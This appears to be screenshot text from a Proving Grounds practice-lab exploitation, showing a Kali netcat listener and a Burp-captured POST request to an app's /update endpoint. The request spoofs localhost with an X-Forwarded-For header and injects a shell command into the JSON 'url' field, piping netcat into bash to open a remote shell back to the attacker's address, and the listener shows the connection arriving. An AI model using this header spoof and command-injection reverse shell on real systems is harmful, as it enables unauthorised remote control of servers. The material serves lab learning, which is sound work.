 ┌──(root㉿kali)-[/home/kali/ProvingGrounds/practice/peppo]
└─# nc -vlnp 5555
listening on [any] 5555 ...
connect to [192.168.45.5] from (UNKNOWN) [192.168.163.134] 44928
/version
Methods: GET
Returns version of the app running.
/update
Methods: POST
Updates the app using a linux executable. Content-Type: application/js
Send
Cancel
< >
Request
Pretty Raw Hex
\n
1 POST /update HTTP/1.1
2 Host: 192.168.163.134:13337
3 X-Forwarded-For: 127.0.0.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 79
12
13 {
"user":"clumsyadmin",
"url":
"http://127.0.0.1:49199;nc -l 4444|bash|nc 192.168.45.5 5555"
}